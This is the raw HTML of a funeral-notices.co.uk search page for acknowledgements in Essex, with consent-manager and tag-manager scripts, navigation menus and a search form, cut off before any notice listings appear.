

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&area_selected=0&page=5
body_size: 32685
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/custom-select.min.js?202503241100"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/listing-search.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="page_wrapper">
                    <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Search</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/eastern-essex/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/eastern-essex/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/eastern-essex/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/eastern-essex/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/eastern-essex/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/eastern-essex/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/eastern-essex/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/eastern-essex/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/eastern-essex/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/eastern-essex/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/eastern-essex/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/eastern-essex/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/eastern-essex/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/eastern-essex/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/eastern-essex/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/eastern-essex/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/eastern-essex/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/eastern-essex/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/eastern-essex/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/eastern-essex/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/eastern-essex/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/eastern-essex/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/eastern-essex/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/eastern-essex/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/eastern-essex/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/eastern-essex/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/eastern-essex/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/eastern-essex/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/eastern-essex/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/eastern-essex/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/eastern-essex/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/eastern-essex/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/eastern-essex/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/eastern-essex/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/eastern-essex/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/eastern-essex/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
    
            <div class="search_notices_container full-bleed">
            		<div class="main_search_container_div block_wrapper">
			<div class="search_notice_container hide_search_container notice_search_l_override">
				<div class="close_mobile_container" onclick="close_mobile_search();"><i class="fal fa-times-circle"></i></div>
                <div class="input-field location_search_input_div">
                    <i class="fa-light fa-location-dot input_icon location_icon"></i>
                    <i class="fas fa-times-circle pointer search_location_clear_icon input_clear_icon" title="Clear location" aria-label="Clear location" role="button" tabindex="0"></i>
                    <input placeholder="City/town or newspaper" id="location_search_1768617832" type="text" class="validate location_search tab_border_light" value="" style="display:none;" autocomplete="vcbeswawqwe1768617832" aria-label="Search in city, town or newspaper">
                        <div class="location_search_input_result_div" data-geo-location="Eastern-Essex" data-pub-cluster="" tabindex="0">
    <div class="location_search_result_geo_icon"><i class="fal fa-map-marker-alt fa-fw"></i></div>
        
        <div class="location_search_result_county">Essex</div>
        <div class="location_search_result_mobile"><i class="fal fa-map-marker-alt fa-fw"></i> Essex</div>
    </div>
                    <div class="location_search_results_div ajax_search_results_container"></div>
                </div>				
				
                <div class="input-field name_keyword_search_input_div">
                    <i class="fa-light fa-user input_icon keyword_icon"></i>
                    <i class="fas fa-times-circle pointer search_keyword_clear_icon input_clear_icon" title="Clear names" aria-label="Clear names" role="button" tabindex="0"></i>
                    <input placeholder="Name or Keyword" id="keyword_search" name="keyword_search" type="text" class="validate tab_border_light" value="" style="" autocomplete="swawqcderas1768617832" aria-label="Search for a name or keyword">
                </div>				
				
                <div class="input-field notice_search_l_override_col date_range_search_selected_container">
                    <div class="search_from_to_container">
                        <input placeholder="From Date" id="search_from_date" type="text" class="tab_border_light" value="" autocomplete="daitjdsdarh1768617832" aria-label="Search from date">
						<input placeholder="To Date" id="search_to_date" type="text" class="tab_border_light" value="" autocomplete="poygkdhsmtl1768617832" aria-label="Search to date">
                        <div class="search_date_picker_clear_icon tab_border_light" tabindex="0"><i role="button" aria-label="Clear Dates" class="fas fa-times-circle search_dates_clear_icon input_clear_icon" title="Clear dates" tabindex="0"></i></div>
                    </div>
                    <div class="search_date_picker_div" style="display:none;"></div>
                </div>
                <div class="input-field notice_search_l_override_col search_selected_btn_container">
                    <button class="btn main_search_btn tab_border_light" type="button" data-ga-navigation="Button - Notice Search">Search <i class="fa-light fa-magnifying-glass"></i></button>
                </div>
				
			</div>
			<div class="toggle_notice_search_cont show_toggle_search"><div class="search_again_btn" onclick="toggle_notice_search_cont();" style="width:100%;"><i class="fas fa-search"></i> Search here</div></div>
		</div>
        </div>
            <div class="columns2_1">
            <div class="listings_result_container_left">
                <div class="listing_search_topbar">
                            <div class="listings_result_header_container">        <div class="listing_header_container">
            <h1>Search <span>Essex Live</span> <span class="heading_listing_category">Acknowledgements</span></h1>
        </div>
            <div class="hero_badge hero_badge_logo"><img src="/store_local/hero_banners/mini_logo_52.jpg" alt="Hero logo" style="max-width:230px;"><div class="hero_badge_corner"></div></div>
        <div class="mobile_header_grouping">
            <h2><span>Covering: </span>East of England, Essex</h2>
        </div></div>

